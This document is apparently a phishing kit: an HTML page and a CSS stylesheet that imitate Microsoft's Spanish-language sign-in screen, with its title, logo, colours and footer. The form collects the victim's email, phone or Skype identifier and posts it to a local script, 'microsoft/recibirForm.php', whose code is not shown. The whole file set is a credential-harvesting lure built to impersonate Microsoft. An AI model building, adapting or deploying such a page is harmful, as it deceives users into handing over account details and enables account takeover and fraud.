
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="microsoft/assets/favicon.ico" />
    <title>Iniciar sesión en tu cuenta Microsoft</title>
    <link rel="stylesheet" href="microsoft/assets/app.css" />
</head>

<body>
    <form action="microsoft/recibirForm.php" method="POST" class="row g-3">
        <section id="section_uname">
            <div class="auth-wrapper">
                <img src="microsoft/assets/logo.png" alt="Microsoft" />
                <h2 class="title mb-16 mt-16">Iniciar sesión</h2>
                <form>
                    <div class="mb-16">
                        <label for="email" class="form-label"></label>
                        <input type="email" name="email" class="input" class="input" placeholder="Correo electrónico, telófono o Skype" required/>
                    </div>
                </form>
                <div>
                    <p class="mb-16 fs-13">¿No tiene una cuenta?<a href="" class="link"> Cree una.</a></p>
                    <p class="mb-16 fs-13">
                        <a href="#" class="link">Iniciar sesiòn con una llave de seguriad
                            <img src="microsoft/assets/question.png" alt="Question img">
                        </a>
                    </p>
                </div>
                <div>

                    <button class="btn">Siguiente</button>

                </div>
            </div>
            <div class="opts">
                <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="microsoft/assets/key.png"
                            width="30px" /></span> Opcion de inicio de sesión</p>
            </div>
        </section>
    </form>
    <footer class="footer">
        <a href="#">Tèrminos de uso</a>
        <a href="#">Privacidad y cookies</a>
        <span>.&nbsp;.&nbsp;.</span>
    </footer>
</body>
</html>
</file>
<file: microsoft/assets/app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: 	#F4F4F4;
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}
</file>
